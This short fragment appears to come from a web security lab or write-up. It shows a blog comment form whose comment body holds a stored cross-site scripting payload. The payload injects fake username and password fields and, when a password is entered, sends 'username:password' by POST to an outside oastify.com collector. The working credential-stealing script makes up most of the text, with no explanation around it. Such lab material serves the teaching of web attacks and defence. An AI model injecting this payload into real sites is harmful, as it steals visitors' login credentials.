 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://ftc1biff8zae09u9cefv5xc9g0mraoyd.oastify.com',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
test
Email:
test@test.com
Website:
Post Comment